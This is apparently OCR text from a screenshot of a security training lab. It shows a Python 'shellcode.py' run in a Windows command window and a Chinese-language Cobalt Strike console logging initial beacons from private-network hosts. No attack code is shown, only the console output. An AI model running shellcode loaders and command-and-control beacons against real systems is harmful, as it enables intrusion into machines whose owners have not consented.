 管理员: C:\Windows\system32\cmd.exe - python  shellcode.py
C:\Users\L\Desktop>python shellcode.py
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
192.16... 192.16... 1 L * DESKT... python.... 8412 x64 8s
日志X
10/23 09:53:39 *** initial beacon from L *@192.168.176.146
10/23 09:54:05 *** initial beacon from Topsec-Training *@192.168.176.134 (PLAYSTATION)
10/23 10:14:20 *** initial beacon from Topsec-Training *@192.168.176.134 (PLAYSTATION)
10/23 10:18:38 *** initial beacon from Topsec-Training *@192.168.176.134 (PLAYSTATION)
10/23 10:20:10 *** initial beacon from Topsec-Training *@192.168.176.134 (PLAYSTATION)
10/23 10:20:18 *** initial beacon from Topsec-Training *@192.168.176.134 (PLAYSTATION)